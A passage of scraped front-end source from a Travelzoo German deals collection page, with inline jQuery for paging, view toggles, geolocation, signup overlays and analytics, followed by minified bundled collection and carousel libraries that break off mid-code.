            tzoo.search.setListViewHeadline(args.displayItemsCount, args.paginatedItemsCount);
        })
        
        tzoo.search.setListViewHeadline = function (itemsCount, showingCount) {
            var headLine = '';
                
            if (itemsCount > 0) {
                headLine = (itemsCount == 1 ? 'Wir haben {0} Angebot' : 'Wir haben {0} Deals').replace('{0}', String(itemsCount))
            } else {
                headLine = '&nbsp;'
            }
            if (showingCount) {
                var showingLine = '';
                $('.resultcounter').html(showingLine.replace('{0}', showingCount).replace('{1}', itemsCount));
            }
                
            $('.resultheadline').html(headLine)
        }
        tzoo.search.showListView = function () {
            $('#maplist-toggle').removeClass('state-list')
            $('#result-map-view').addClass('hidden')
            $('.filter-container-map').hide()
            $('#result-list, .sort-container').removeClass('hidden')
               $(document).trigger('refreshDealSlick')
            $('.filter-container:not(.hidden)').show()
            $('.navbar').addClass('list-view').removeClass('map-view')
            
        }
        tzoo.search.loadState = function () {
            if (tzoo.search.settings.view === 'map') {
                tzoo.search.showMapView()
            } else {
                tzoo.search.settings.view = 'list'
                tzoo.search.showListView()
            }
        };
        
        tzoo.Collections.InitCollections({
            citySelect: '.js-city-select',
            moreDealsLink: '.js-more-deals-link'
        })
        tzoo.layout.adjustCircleHeadlines()
        
try { tzoo.tm.setProductList('[DE] Collection / Aktuelle Deals für Nord- & Ostsee', '', '', '', '', undefined, undefined);} catch(err) { console.log(err.message); }         $(document).ready(function () {
            $(document).on("click", '.js-coll-show-more-button a', function (e) {
                var elem = $(e.target);
                if (elem.data('disable-click')) { e.preventDefault(); return; } //avoid duplicate click
                elem.data('disable-click', true);
                var url = elem.attr("href");
                if (!url)
                    url = elem.data("url");
                var index = elem.data("index");
                $(document).trigger('ShowMoreClicked');
                $.ajax({
                    url: url,
                    success: function (data) {
                        $('.js-next-chunk').replaceWith($(data).find("#chunk-" + index));
                        if ($(data).find(".js-next-chunk").length > 0) {
                            $("#chunk-" + index).after($(data).find(".js-next-chunk"));
                        }
                        var itemClass = $(data).find("#chunk-" + index).find("li") != null && $(data).find("#chunk-" + index).find("li").first() != null ?
                                        $(data).find("#chunk-" + index).find("li").first().attr("class") : "";
                        if (itemClass != "") {
                            var s = itemClass.split(" ");
                            if (s[0] != undefined && s[0] != "" && s[0].indexOf("result-item") > -1) {
                                var itemLocale = s[0].substring(s[0].lastIndexOf("-") + 1);
                                $(".edition-translation-controls").each(function (index, item) {
                                    if ($(item).data("editiontzlocale") == itemLocale && $(item).find(".js-translate").hasClass("selected")) {
                                        $('.result-list ' + '.result-item-' + itemLocale).addClass('translated');
                                        try {tzoo.tm.analyticsEvent('Translation', 'Click', itemLocale, 1, undefined);} catch(err) {};
                                    }
                                });
                            }
                        }
                        $(".js-coll-show-more-button a").removeAttr("href");
                        $("#chunk-" + index + " .disclaimer").hide();
                        $("#chunk-" + index + " .deals-group").css('margin-top', '0px');
                        tzoo.imageLoader.loadImages();
                        changeMetaCollectionLayout();
                        try { tzoo.tm.trackImpressions();} catch(err) { console.log(err.message); } 
                    }
                })
                .always(function () {
                    try { elem.data('disable-click', false); } catch (e) { }
                });
                e.preventDefault();
            });
            $(document).on('click', '.edition-translation-controls .js-translate', function () {
                var dealtzlocale = $(this).parents('.edition-translation-controls').data('editiontzlocale');
                $('.result-list ' + '.result-item-' + dealtzlocale).addClass('translated');
                $(this).addClass('selected');
                $(this).parents('.edition-translation-controls').find('.js-original').removeClass('selected');
                try {tzoo.tm.analyticsEvent('Translation', 'Click', dealtzlocale, 1, undefined);} catch(err) {}
                return false;
            });
            $(document).on('click', '.edition-translation-controls .js-original', function () {
                var dealtzlocale = $(this).parents('.edition-translation-controls').data('editiontzlocale');
                $('.result-list ' + '.result-item-' + dealtzlocale).removeClass('translated');
                $(this).addClass('selected');
                $(this).parents('.edition-translation-controls').find('.js-translate').removeClass('selected');
                return false;
            });
            changeMetaCollectionLayout();
            
            var ovrlCollection = createSignupOverlay('ovrlCollection');
                ovrlCollection.populateDealInformation({
                    dealHdr: 'Aktuelle Deals f&#252;r Nord- &amp; Ostsee',
                    dealImage: 'https://www.travelzoo.com/images/tzoo.15059.0.563489.Baltic.jpg',
                    targetUrl: '/de/collection/hotels/ostsee-nordsee/',
                    offerCode: '',
                    offerId: '24',
                    isOfferForNewUser: false,
                    collectionId: 771,
                    source: '_tzlock',
                    placement: 'Overlay-Collection-CollectionPage-SignUpOB',
                    fbRedirectUrl: "https%3A%2F%2Fwww.travelzoo.com%2Fde%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D3%26source%3D_tzlock%26placement%3DOverlay-Collection-CollectionPage-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D0%26id%3D771",
                    isMemberOnlyDeal: false,
                    isPaidMemberOnly: false,
                    redirectPath: '/de/collection/hotels/ostsee-nordsee/',
                    isLockedCollection: false
                });
                ovrlCollection.displayConfirmationOverlay();
            $('.collection-description a[href="#signup"]').on('click', function () {
                    if (tzoo.IsMember) {
                        ovrlCollection.showZOverlay(false, [], false, false, undefined, false, false, false, false, true);
                    } else {
                        ovrlCollection.showZOverlay(false, null, false, null, false);
                    }
                    return false;
                });
        });
        $(window).on('orientationchange resize', tzoo.debounce(function () {
            changeMetaCollectionLayout()
        }, 0));
        function changeMetaCollectionLayout() {
            if (tzoo.layout.isXs()) {
                $("ul.normal-layout").hide();
                $("ul.xs-two-col-layout").show();
            } else {
                $("ul.xs-two-col-layout").hide();
                $("ul.normal-layout").show();
            }
            tzoo.imageLoader.loadImages();
        }
    })(window.jQuery, window.tzoo = window.tzoo || {});
</script>

    <script>

    (function (tzoo, $) {
        function BrowserLocationDetector(params) {
            var defaultParams = {
                success: function () { },   
                denied: function () { },    
                timeout: 3000               
            }

            params = $.extend(defaultParams, params);

            var resultReturned = false;

            var getGeolocation = function() {
                if ('geolocation' in navigator)
                    navigator.geolocation.getCurrentPosition(onPosition, onError);
                else {
                // For non-HTML5 capable browsers, there are some other options.
                    var s = document.createElement('script');
                    s.type = 'text/javascript';
                    s.src = 'https://ssl.tzoo-img.com/static/gears_init.js?v=76jd9hp08';
                    document.body.appendChild(s);
                    var s2 = document.createElement('script');
                    s2.type = 'text/javascript';
                    s2.src = 'https://ssl.tzoo-img.com/static/geo.js?v=76jd9hp08';
                    document.body.appendChild(s2);
                    window.setTimeout(getGeolocationAlt, 100);
                }
                try {tzoo.tm.analyticsEvent('LocationDetection', 'Request', 'Internal', 1, true);} catch(err) {}
            };

            var getGeolocationAlt = function() {
                // Make sure those scripts have actually loaded.
                if (window.geo_position_js) {
                    if (geo_position_js.init()) {
                        geo_position_js.getCurrentPosition(onPosition, onError);
                    }
                }
                else {
                // Wait a bit and try again.
                    window.setTimeout(getGeolocationAlt, 100);
                }
            };

            var onPosition = function(position) {
                if (!resultReturned) {
                    resultReturned = true;
                    document.cookie = 'geol=' + position.coords.latitude + '|' + position.coords.longitude + '; domain=.travelzoo.com; path=/';
                    document.cookie = 'nogeo=; domain=.travelzoo.com; path=/; expires=Thu, 01 Jan 1970 00:00:01 GMT;';
                    try {tzoo.tm.analyticsEvent('LocationDetection', 'Allow', 'Internal', 1, true);} catch(err) {}
                    params.success();
                }
            };

            var onError = function(error) {
                document.cookie = 'nogeo=true; domain=.travelzoo.com; path=/';
                if (!resultReturned) {
                    resultReturned = true;
                    params.denied();
                }
            };

            this.start = function () {
                getGeolocation();

                if (params.timeout && $.isNumeric(params.timeout))
                setTimeout(function () {
                    if (!resultReturned) {
                        resultReturned = true;
                        params.denied();
                    }
                }, params.timeout);
            }
        }

        tzoo.BrowserLocationDetector = {
            start: function (params) {
                var detector = new BrowserLocationDetector(params);
                detector.start();
            }
        }
    })(window.tzoo = window.tzoo || {}, jQuery);



</script>

    <script>
        $('#footer-join-input').on('keyup', function () {
            if ($('#footer-join-input').val().length > 0)
                $('#footer-join-button').prop("disabled", false);
            else
                $('#footer-join-button').prop("disabled", true);
        });
        $('.js-header-join a').on('click', function() {
            tzoo.tm.analyticsEvent('banner_join_travelzoo_pressed', '', '');
        });
        $('.footer-content .join-container #footer-join-button').on('click', function () {
            tzoo.tm.analyticsEvent('footer_become_a_member', '', '');
        });
        $('.banner-membership-inner').on('click', function () {
            $(this).addClass('expanded');
        });
            
            if (tzoo.platform.Android() && !tzoo.device.AndroidTablet()) {
                var isCNEdition = (tzoo.CountryCode && tzoo.CountryCode.toUpperCase() == "CN");
                if (isCNEdition) {
                    //for CN Andriod we'll use APK directly rather than goole play.
                    $('#lnkMobileApp').prop("href", "/de/androidapp/").prop("target", "_self");
                }
                else {
                    $('#lnkMobileApp').prop("href", "https://play.google.com/store/apps/details?id=com.travelzoo.android&hl=en");
                }
            } else if (tzoo.platform.iOS() && !tzoo.device.iPad()) {
                $('#lnkMobileApp').prop("href", "https://itunes.apple.com/us/app/travelzoo-travel-deals-hotels/id451314284?mt=8");
            } else {
                $('#lnkMobileApp').prop("href", "/de/mobile/").prop("target", "_self");
            }
            
                    
            if (tzoo.platform.Android()) {
                deeplink.setup({
                    android: {
                        appId: "com.travelzoo.android"
                    }
                });
                $.smartbanner({
                    title: "Travelzoo",
                    daysHidden: 0,
                    daysReminder: 0,
                    force: 'android',
                    inGooglePlay: 'Google Play', 
                    button: 'Öffnen', 
                    price: ' Gratis bei ',
                    daysHidden: 1, // Duration to hide the banner after being closed (0 = always show banner),
                    deeplink: "travelzoo://travelzoo/3/collection/771/",
                });
            }
            
        (function ($, tzoo) {
            tzoo.LabelInSelect();
            tzoo.LabelInInput();
            tzoo.LabelInTextarea();
            tzoo.searchFormInHeader = true;
            tzoo.layout = tzoo.layout || {};
            tzoo.layout.reloadHeader = function () {
                
                var rh=$.ajax({
                    url: '/de/Header/GetHeader/?ClientSideLoginLogout=False&ShowMyAccount=True&ShowSignup=True&ShowEditionSelector=True&SignoutRedirectToHomepage=False&ShowEditionStatic=False&ShowMemberMenu=True',
                    cache: false,
                    dataType: 'html'
                })
                var rat=$.ajax({
                    url: '/Authentication/RefreshAntiForgeryToken/',
                    cache: false,
                    dataType: 'html'
                })
                $.when(rh, rat).done(function (data1, data2) {
                    $('.js-header-content').html(data1[0]);
                    $('#AFTForm').html(data2[0])
                    $(document).trigger('headerreloaded.layout');
                })
            };
            tzoo.layout.setOriginAirports = function (force) {
                

                if(false && (force || true)) {
                    var qs = ''
                    if (force) {
                        qs = '?force=true'
                    }
                    return $.ajax({
                        url: '/de/Header/SetOriginAirports/' + qs,
                        cache: false,
                        dataType: 'text'
                    })
                } else {
                    return $.Deferred().resolve().promise();
                }
            }
            tzoo.layout.setOriginAirports()
            tzoo.layout.refreshMemberRecognition = function (fname, fnameDefault, yearDefault, fnameTemplate, yearTemplate, memberStatus) {
                var isPaidSite = true;
                if (!(isPaidSite && (memberStatus == 4 || memberStatus == 5 || memberStatus == 6))) {
                    var val = Cookies.get('user_d');
                    var resolvedyear, year;
                    if (val) {
                        parms = tzoo.parseParams(val);
                    
                        year = parms['yr'];
                    
                        if (!fname) {
                            fname = parms['fname'];
                        }
                    }
                    
                    if (!fname) {
                        fname = fnameDefault;
                    }
                    if (year) {
                        resolvedyear = yearTemplate.replace('{0}', year);
                    } else {
                        resolvedyear = yearDefault;
                    }
                    var resolvedfname = fnameTemplate.replace('{0}', fname);
                    $('#aMemRecog').html(resolvedfname);
                    $('#liMemberSince').html(resolvedyear);
                    $('#aMemRecog').removeClass("hidden");
                }
            }
            tzoo.layout.reloadMemberRecognition = function (fname) {
                
                if($('#aMemRecog').length > 0) {
                    $.ajax({
                        url: '/de/Header/GetReloadMemberRecognition/',
                        success: function (data) {
                            
                            if (!fname) {
                                fname = data.fname;
                            }
                            tzoo.layout.refreshMemberRecognition(fname, data.fnameDefault, data.yearDefault, data.fnameTemplate, data.yearTemplate, data.memberStatus)
                        }
                    });
                }
            }
            if ('' == 'signedup' || '' == 'signedup-cpw') {
                tzoo.layout.reloadMemberRecognition();
            }
            $(document).on("LoadMemberRecognition", function (e, fname) {
                tzoo.layout.reloadMemberRecognition(fname);
                var headerMenuToggle = $('.header-menu-toggle, .member-menu-toggle');
                headerMenuToggle.off('click');
                headerMenuToggle.on('click', function () {
                    $(this).toggleClass('menu-open');
                });
            });
            
                
                tzoo.PagingStorage.clear()
                
            
            if (tzoo.Controls && tzoo.Controls.CookieDialog && typeof tzoo.Controls.CookieDialog.initializeCookieDialog === 'function') {
                tzoo.Controls.CookieDialog.initializeCookieDialog('.cookiedialog');
            }

            var isPaidSignup = new URLSearchParams(location.search).has('supd');
            if (isPaidSignup) {
                tzoo.tm.analyticsEvent('membership_payment_successful', '', '');
                $.getJSON(tzoo.ServiceBaseUrl + 'v1/member/getmembersimple/', {
                    MemberIdEncrypted: tzoo.MemberId,
                    TzLocale: tzoo.TzLocale,
                    IncludeMembershipPaymentDetails: true,
                    CacheVersion: tzoo.clientCache.versioning.getVersion("membersimple")
                }).done(function (data) {
                    if (data.mbr != null) {
                        tzoo.tm.signupEvent('ConfirmedPurchased', '_tzlock', 'Overlay-GlobalHeader-SignUpOB', '',
                            data.mbr.eml, '', data.mbr.mpoid, data.mbr.id, data.mbr.fn, data.mbr.ln);
                        if (data.mbr.mppp != null) {
                            tzoo.tm.membershipPurchase(data.mbr.mppp, data.mbr.mppcc, data.mbr.mpoid);
                        }
                    }
                });
            }

            var isConvertedLegacyMember = new URLSearchParams(location.search).has('clm');
            if (isConvertedLegacyMember) {
                tzoo.tm.analyticsEvent('Legacy_Member', 'Membership_Purchased', '');
            }
        })(jQuery, window.tzoo = window.tzoo || {});
    </script>
    <form name="AFTForm" id="AFTForm">
        <input name="__RequestVerificationToken" type="hidden" value="B_tFki1EWX1mmgL6mXumyPjws5OnMulT6umV9O4R314LuRCLRGEML8ru4KR1a0-hNNutz77MUAc8ymVFlAk8-kbqHuM1" />
    </form>
    <script async="async" src="https://static.srcspot.com/libs/fayina.js" type="application/javascript"></script>
    <script type="text/javascript"  src="/YlD6dW_lkcQ9A4MNbc6Gmy1zyNc/7Om7zXcrDQhpGbVEui/TXUGYQ/EhAJUzs/kXyAB"></script><link rel="stylesheet" type="text/css"  href="/YlD6dW_lkcQ9A4MNbc6Gmy1zyNc/tmm7uD/MwZxYA/ZEEmYmw/HdlBY"><script  src="/YlD6dW_lkcQ9A4MNbc6Gmy1zyNc/tmm7uD/MwZxYA/GQU_bw5/GPkoq" async defer></script><div id="sec-overlay" style="display:none;"><div id="sec-container"></div></div></body>

</html>

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fjs%2fcollections.js%2c%2fres%2fvendor%2fjquery.unorphanize.js%2c%2fres%2fvendor%2fslick%2fjquery.slick.custom.js%2c%2fres%2fjs%2fdeal-carousel-slick.js%2c%2fres%2fjs%2fgooglemap-v2.js&v=76JD9HP08-
body_size: 18709
content:
/* -- 2026-01-16T04:48:24.8927996Z -- */
/* -- collections.js -- */
!function(t,e,o){"use strict";e.Collections=e.Collections||{};var i={categoryFilterContainer:"",citySelect:"",collectionAll:"",collectionNextChunk:"",dealCountControl:"",dealCountText:"",dealCountValue:"",moreDealsLink:"",orderSelect:""},l=function(){t(i.citySelect).val(e.Collections.Gifts.Filter.LocationId),null===t(i.citySelect).val()&&(t(i.citySelect).val(0),e.Collections.Gifts.Filter.LocationId=0),t(i.orderSelect).val(e.Collections.Gifts.Filter.SortOrder),null!==t(i.orderSelect).val()&&0!==e.Collections.Gifts.Filter.LocationId||(t(i.orderSelect).val(5),e.Collections.Gifts.Filter.SortOrder=5),0===e.Collections.Gifts.Filter.LocationId?t(i.orderSelect).prop("disabled",!0):t(i.orderSelect).prop("disabled",!1),t(i.categoryFilterContainer+" button").each(function(){for(var o=t(this),i=o.data("catids").toString().split(","),l=e.Collections.Gifts.Filter.CategoryIds.split(","),n=!1,s=0;s<i.length;s++)if("-1"!==i[s].toString()&&l.indexOf(i[s].toString())>-1){n=!0;break}n?o.addClass("primary"):o.removeClass("primary")})},n=function(){var t=function(){for(var t=[],e=null,o=window.location.href.slice(window.location.href.indexOf("?")+1).split("&"),i=0;i<o.length;i++)e=o[i].split("="),t.push(e[0]),t[e[0]]=e[1];return t}().display;history.pushState({CategoryIds:e.Collections.Gifts.Filter.CategoryIds,HasGiftGuideLink:e.Collections.Gifts.Filter.HasGiftGuideLink,LabelId:e.Collections.Gifts.Filter.LabelId,LocationId:e.Collections.Gifts.Filter.LocationId,SortOrder:e.Collections.Gifts.Filter.SortOrder},null,"undefined"==typeof t?"?locationId="+e.Collections.Gifts.Filter.LocationId+"&sortOrder="+e.Collections.Gifts.Filter.SortOrder+"&labelId="+e.Collections.Gifts.Filter.LabelId+"&categoryIds="+e.Collections.Gifts.Filter.CategoryIds+"&hasGiftGuideLink="+e.Collections.Gifts.Filter.HasGiftGuideLink:"?locationId="+e.Collections.Gifts.Filter.LocationId+"&sortOrder="+e.Collections.Gifts.Filter.SortOrder+"&labelId="+e.Collections.Gifts.Filter.LabelId+"&categoryIds="+e.Collections.Gifts.Filter.CategoryIds+"&hasGiftGuideLink="+e.Collections.Gifts.Filter.HasGiftGuideLink+"&display="+t)};e.Collections.InitCollections=function(o){i=t.extend(i,o),t(i.citySelect).on("change",function(){var o=t(this).val();e.Collections.CitySelectionChange(o)}),t(i.moreDealsLink).on("click",function(){var o=t(this).data("market");e.Collections.CitySelectionChange(o)})},e.Collections.CitySelectionChange=function(t){var e=window.location.href.split("/"),o=e.indexOf("local-deals")+1;o<e.length?0===e[o+1].indexOf("?")?e.splice(o+1,0,t):e[o+1]=t:e.push(t),window.location=e.join("/")},e.Collections.adjustCollectionContent=function(e){5===e&&(function(){var e=t(".stories-carousel");if(0!==e.length){var o=t("#collection-stories"),i=e.parent();e.detach().appendTo(o),i.remove(),o.next().hasClass("collection-bodycopy")||o.addClass("margin-bottom-30"),o.removeClass("hidden")}}(),function(){var e=t(".collection-bodycopy.hidden");if(0!==e.length){var o=t(".result-list li[data-sid]"),i=[];if(o.length>4)for(var l=3;l<o.length;l+=4){for(var n=t(o[l]).parent().find("li[data-sid]"),s=0;s<n.length;s++)n[s]===o[l]&&s%2==0&&l+1<o.length&&(l+=1);i.push(o[l])}var a=null,r=null,c=null;i.length<e.length?(a=t(document.createDocumentFragment()),e.each(function(e,o){r=t(o).detach().removeClass("hidden"),a.append(r),0===e&&(r=t("#relcol").detach(),0===t(".no-results").length?a.append(r):(a.prepend(r),t("section.seo").addClass("no-results")))}),a.insertAfter(t("#refine-search-container"))):(e.each(function(e,o){a=t(document.createDocumentFragment()),r=t(o).detach().removeClass("hidden"),c=t("<li>").addClass("spancol noflex").append(r),a.append(c),1===e&&(r=t("#relcol").detach(),c=t("<li>").addClass("spancol noflex").append(r),a.append(c)),a.insertAfter(i[e])}),1===e.length&&(r=t("#relcol").detach(),(c=t("<li>").addClass("spancol noflex").append(r)).insertAfter(i[1])))}}())},e.Collections.Gifts=e.Collections.Gifts||{},e.Collections.Gifts.RequestUrl="",e.Collections.Gifts.Filter={CategoryIds:"",GeolocatedLocationId:"",HasGiftGuideLink:"",LabelId:"",LocationId:"",SortOrder:""},e.Collections.Gifts.Init=function(o,s,a){i=t.extend(i,a),e.Collections.Gifts.RequestUrl=o,e.Collections.Gifts.Filter=t.extend(e.Collections.Gifts.Filter,s),t(i.citySelect).on("change",function(){var o=t(this).val();e.Collections.Gifts.Filter.LocationId=o,l(),e.Collections.Gifts.LoadCollectionChunk(0),n()}),t(i.orderSelect).on("change",function(){var o=t(this).val();e.Collections.Gifts.Filter.SortOrder=o,l(),e.Collections.Gifts.LoadCollectionChunk(0),n()}),t(i.categoryFilterContainer+" button").on("click",function(o){"undefined"!=typeof o&&o.preventDefault();var i=t(this);i.hasClass("customLink")&&i.data().href&&(window.location.href=i.data().href),i.hasClass("primary")?e.Collections.Gifts.Filter.CategoryIds=jQuery.grep(e.Collections.Gifts.Filter.CategoryIds.split(","),function(t){for(var e=i.data().catids.toString().split(","),o=!1,l=0;l<e.length;l++)if(t===e[l].toString()){o=!0;break}return!o}).join(","):"-1"!==i.data().catids.toString()&&(e.Collections.Gifts.Filter.CategoryIds.length>0&&(e.Collections.Gifts.Filter.CategoryIds+=","),e.Collections.Gifts.Filter.CategoryIds+=i.data().catids),l(),e.Collections.Gifts.LoadCollectionChunk(0),n()});window.onpopstate=function(t){var o=t.state;e.Collections.Gifts.Filter.LocationId="undefined"==typeof o.LocationId?0:o.LocationId,e.Collections.Gifts.Filter.LabelId="undefined"==typeof o.LabelId?-1:o.LabelId,e.Collections.Gifts.Filter.CategoryIds="undefined"==typeof o.CategoryIds?"":o.CategoryIds,e.Collections.Gifts.Filter.SortOrder="undefined"==typeof o.SortOrder?-1:o.SortOrder,e.Collections.Gifts.Filter.HasGiftGuideLink="undefined"==typeof o.HasGiftGuideLink?-1:o.HasGiftGuideLink,l(),e.Collections.Gifts.LoadCollectionChunk(0)},l(),e.Collections.Gifts.LoadCollectionChunk(0)},e.Collections.Gifts.LoadCollectionChunk=function(o){t.get(e.Collections.Gifts.RequestUrl+o+"/",{CategoryIds:e.Collections.Gifts.Filter.CategoryIds,GeolocatedLocationId:e.Collections.Gifts.Filter.GeolocatedLocationId,HasGiftGuideLink:e.Collections.Gifts.Filter.HasGiftGuideLink,LabelId:e.Collections.Gifts.Filter.LabelId,LocationId:e.Collections.Gifts.Filter.LocationId,SortOrder:e.Collections.Gifts.Filter.SortOrder},function(l){0===o&&t(i.collectionAll).html('<div id="collection-next-chunk"></div>'),t(i.collectionNextChunk).replaceWith(l),0===o&&(t(i.dealCountControl).text(t(i.dealCountValue).val()),t(i.dealCountText).text(1===t(i.dealCountValue).val()?"Deal":"Deals")),e.imageLoader.loadImages(),e.tm.trackImpressions()})}}(jQuery,window.tzoo=window.tzoo||{});
/* -- jquery.unorphanize.js -- */
!function(t){"object"==typeof module&&"object"==typeof module.exports?t(require("jquery"),window,document):t(jQuery,window,document)}(function(t,s,i,e){Array.prototype.filter||(Array.prototype.filter=function(t){if(this===e||null===this)throw new TypeError(this+"is not an object");if(!(t instanceof Function))throw new TypeError(t+" is not a function");for(var s,i=Object(this),r=arguments[1],n=i instanceof String?i.split(""):i,a=Math.max(Math.min(n.length,9007199254740991),0)||0,h=-1,o=[];++h<a;)s=n[h],h in n&&t.call(r,s,h,i)&&o.push(s);return o}),Array.prototype.indexOf||(Array.prototype.indexOf=function(t,s){var i;if(null===this)throw new TypeError("“this” is null or not defined");var e=Object(this),r=e.length>>>0;if(0===r)return-1;var n=+s||0;if(Math.abs(n)===1/0&&(n=0),n>=r)return-1;for(i=Math.max(n>=0?n:r-Math.abs(n),0);i<r;){if(i in e&&e[i]===t)return i;i++}return-1});var r="unorphanize",n={words:2,wrapEl:"",className:"",append:""};function a(s,i){this.element=s,this.settings=t.extend({},n,i),this._defaults=n,this._name=r,this.init()}t.extend(a.prototype,{init:function(){var s=this,i=t(this.element);if(0===t.trim(i.text()).length)return!1;this.text=t.trim(i.html()),this.startTags=this.text.match(/<([A-Z][A-Z0-9]*)\b[^>]*>/gi),this.startTagsCount=null!==this.startTags?this.startTags.length:0,this.startPlaceholders=[];for(var e=0;e<this.startTagsCount;e++)this.startPlaceholders.push("__"+e+"__"),this.text=this.text.replace(s.startTags[e],s.startPlaceholders[e]);this.endTags=this.text.match(/<\/[A-Z][A-Z0-9]*>/gi),this.endTagsCount=null!==this.endTags?this.endTags.length:0,this.endPlaceholders=[];for(e=0;e<this.endTagsCount;e++)this.endPlaceholders.push("~~"+e+"~~"),this.text=this.text.replace(s.endTags[e],s.endPlaceholders[e]);this.wordArray=this.text.split(/\s+/);this.wordPositions=[],this.cleanWordArray=this.wordArray.map(function(t,i){return t.match(/__[0-9]+__\b/gi)||t.match(/~~[0-9]+~~\b/gi)?(0,!1):(s.wordPositions.push(i),t)}),this.cleanWordArray=this.cleanWordArray.filter(function(t){return t}),"number"!=typeof this.settings.words||this.settings.words<1?this.settings.words=this._defaults.words:1===this.settings.words?(this.settings.wrapEl=this.settings.wrapEl.length?this.settings.wrapEl:"span",this.settings.className=this.settings.className.length?this.settings.className:"u-nowrap"):this.settings.words>=this.cleanWordArray.length&&(this.settings.words=this.cleanWordArray.length),this.lastWordPos=this.cleanWordArray.length-this.settings.words,this.lastWordIndex=this.wordPositions[this.lastWordPos],this.firstPart=s.wordArray.slice(0,s.lastWordIndex).join(" "),this.lastPart=s.wordArray.slice(s.lastWordIndex).join(" "),"string"!=typeof this.settings.wrapEl&&(this.settings.wrapEl=this._defaults.wrapEl),"string"!=typeof this.settings.className&&(this.settings.className=this._defaults.className),"string"!=typeof this.settings.append&&(this.settings.append=this._defaults.append),this.settings.wrapEl?this.text=this.firstPart+" <"+this.settings.wrapEl+' class="'+this.settings.className+'">'+this.lastPart+this.settings.append+"</"+this.settings.wrapEl+">":(this.lastPart=this.lastPart.split(" ").join("&nbsp;"),this.text=this.firstPart+" "+this.lastPart);for(e=0;e<this.startTagsCount;e++){var r=new RegExp(this.startPlaceholders[e]);this.text=this.text.replace(r,this.startTags[e])}for(e=0;e<this.endTagsCount;e++){r=new RegExp(this.endPlaceholders[e]);this.text=this.text.replace(r,this.endTags[e])}i.html(this.text)}}),t.fn[r]=function(s){return this.each(function(){t.data(this,"plugin_"+r)||t.data(this,"plugin_"+r,new a(this,s))})}});
/* -- jquery.slick.custom.js -- */
!function(i){"use strict";"function"==typeof define&&define.amd?define(["jquery"],i):"undefined"!=typeof exports?module.exports=i(require("jquery")):i(jQuery)}(function(i){"use strict";var e=window.Slick||{};(e=function(){var e=0;return function(t,o){var s,n=this;n.defaults={accessibility:!0,adaptiveHeight:!1,appendArrows:i(t),appendDots:i(t),arrows:!0,asNavFor:null,prevArrow:'<button class="slick-prev" aria-label="Previous" type="button">Previous</button>',nextArrow:'<button class="slick-next" aria-label="Next" type="button">Next</button>',autoplay:!1,autoplaySpeed:3e3,centerMode:!1,centerPadding:"50px",cssEase:"ease",customPaging:function(e,t){return i('<button type="button" />').text(t+1)},dots:!1,dotsClass:"slick-dots",draggable:!0,easing:"linear",edgeFriction:.35,fade:!1,focusOnSelect:!1,focusOnChange:!1,infinite:!0,initialSlide:0,lazyLoad:"ondemand",mobileFirst:!1,pauseOnHover:!0,pauseOnFocus:!0,pauseOnDotsHover:!1,respondTo:"window",responsive:null,rows:1,rtl:!1,slide:"",slidesPerRow:1,slidesToShow:1,slidesToScroll:1,speed:500,swipe:!0,swipeToSlide:!1,touchMove:!0,touchThreshold:5,useCSS:!0,useTransform:!0,variableWidth:!1,vertical:!1,verticalSwiping:!1,waitForAnimate:!0,zIndex:1e3},n.initials={animating:!1,dragging:!1,autoPlayTimer:null,currentDirection:0,currentLeft:null,currentSlide:0,direction:1,$dots:null,listWidth:null,listHeight:null,loadIndex:0,$nextArrow:null,$prevArrow:null,scrolling:!1,slideCount:null,slideWidth:null,$slideTrack:null,$slides:null,sliding:!1,slideOffset:0,swipeLeft:null,swiping:!1,$list:null,touchObject:{},transformsEnabled:!1,unslicked:!1},i.extend(n,n.initials),n.activeBreakpoint=null,n.animType=null,n.animProp=null,n.breakpoints=[],n.breakpointSettings=[],n.cssTransitions=!1,n.focussed=!1,n.interrupted=!1,n.hidden="hidden",n.paused=!0,n.positionProp=null,n.respondTo=null,n.rowCount=1,n.shouldClick=!0,n.$slider=i(t),n.$slidesCache=null,n.transformType=null,n.transitionType=null,n.visibilityChange="visibilitychange",n.windowWidth=0,n.windowTimer=null,s=i(t).data("slick")||{},n.options=i.extend({},n.defaults,o,s),n.currentSlide=n.options.initialSlide,n.originalSettings=n.options,"undefined"!=typeof document.mozHidden?(n.hidden="mozHidden",n.visibilityChange="mozvisibilitychange"):"undefined"!=typeof document.webkitHidden&&(n.hidden="webkitHidden",n.visibilityChange="webkitvisibilitychange"),n.autoPlay=i.proxy(n.autoPlay,n),n.autoPlayClear=i.proxy(n.autoPlayClear,n),n.autoPlayIterator=i.proxy(n.autoPlayIterator,n),n.changeSlide=i.proxy(n.changeSlide,n),n.clickHandler=i.proxy(n.clickHandler,n),n.selectHandler=i.proxy(n.selectHandler,n),n.setPosition=i.proxy(n.setPosition,n),n.swipeHandler=i.proxy(n.swipeHandler,n),n.dragHandler=i.proxy(n.dragHandler,n),n.keyHandler=i.proxy(n.keyHandler,n),n.instanceUid=e++,n.htmlExpr=/^(?:\s*(<[\w\W]+>)[^>]*)$/,n.registerBreakpoints(),n.init(!0)}}()).prototype.activateADA=function(){this.$slideTrack.find(".slick-active").attr({"aria-hidden":"false"}).find("a, input, button, select").attr({tabindex:"0"})},e.prototype.addSlide=e.prototype.slickAdd=function(e,t,o){var s=this;if("boolean"==typeof t)o=t,t=null;else if(t<0||t>=s.slideCount)return!1;s.unload(),"number"==typeof t?0===t&&0===s.$slides.length?i(e).appendTo(s.$slideTrack):o?i(e).insertBefore(s.$slides.eq(t)):i(e).insertAfter(s.$slides.eq(t)):!0===o?i(e).prependTo(s.$slideTrack):i(e).appendTo(s.$slideTrack),s.$slides=s.$slideTrack.children(this.options.slide),s.$slideTrack.children(this.options.slide).detach(),s.$slideTrack.append(s.$slides),s.$slides.each(function(e,t){i(t).attr("data-slick-index",e)}),s.$slidesCache=s.$slides,s.reinit()},e.prototype.animateHeight=function(){var i=this;if(1===i.options.slidesToShow&&!0===i.options.adaptiveHeight&&!1===i.options.vertical){var e=i.$slides.eq(i.currentSlide).outerHeight(!0);i.$list.animate({height:e},i.options.speed)}},e.prototype.animateSlide=function(e,t){var 